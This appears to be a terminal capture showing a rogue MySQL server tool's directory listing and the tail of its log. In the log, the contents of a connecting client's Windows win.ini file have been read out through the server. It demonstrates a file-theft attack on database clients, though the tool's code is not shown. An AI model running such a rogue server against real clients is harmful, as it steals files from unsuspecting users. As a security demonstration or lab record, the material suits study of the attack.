 root@kalux0:/Rogue-MySql-Server# ls -al
总用量 100
drwxr-xr-x  3 root root  4096 12月  1 17:09 .
drwxr-xr-x 24 root root  4096 12月  1 16:57 ..
drwxr-xr-x  8 root root  4096 12月  1 16:57 .git
-rw-r--r--  1 root root   303 12月  1 16:57 .gitignore
-rw-r--r--  1 root root  1287 12月  1 16:57 LICENSE
-rw-r--r--  1 root root 64638 12月  1 17:14 mysql.log
-rw-r--r--  1 root root   215 12月  1 16:57 README.md
-rw-r--r--  1 root root  1515 12月  1 16:57 roguemysql.php
-rw-r--r--  1 root root  7536 12月  1 17:09 rogue_mysql_server.py
root@kalux0:/Rogue-MySql-Server# tail -n 20 mysql.log
2020-12-01 17:13:58,747:INFO:Query
2020-12-01 17:13:58,755:INFO:-- result
2020-12-01 17:13:58,755:INFO:Result: '\x02; for 16-bit app support\r\n[386Enh]\r\nwoafont=dosapp.fon\r\nE
GA80WOA.FON=EGA80WOA.FON\r\nEGA40WOA.FON=EGA40WOA.FON\r\nCGA80WOA.FON=CGA80WOA.FON\r\nCGA40WOA.FON=CGA40W
OA.FON\r\n\r\n[drivers]\r\nwave=mmdrv.dll\r\ntimer=timer.drv\r\n\r\n[mci]\r\n'
2020-12-01 17:13:58,755:INFO:-- result
2020-12-01 17:13:58,755:INFO:Result: '\x03'
2020-12-01 17:13:58,755:INFO:Last packet
2020-12-01 17:13:58,762:INFO:Query
2020-12-01 17:13:58,770:INFO:-- result
2020-12-01 17:13:58,770:INFO:Result: '\x02; for 16-bit app support\r\n[386Enh]\r\nwoafont=dosapp.fon\r\nE
GA80WOA.FON=EGA80WOA.FON\r\nEGA40WOA.FON=EGA40WOA.FON\r\nCGA80WOA.FON=CGA80WOA.FON\r\nCGA40WOA.FON=CGA40W
OA.FON\r\n\r\n[drivers]\r\nwave=mmdrv.dll\r\ntimer=timer.drv\r\n\r\n[mci]\r\n'
2020-12-01 17:13:58,770:INFO:-- result
2020-12-01 17:13:58,770:INFO:Result: '\x03'
2020-12-01 17:13:58,770:INFO:Last packet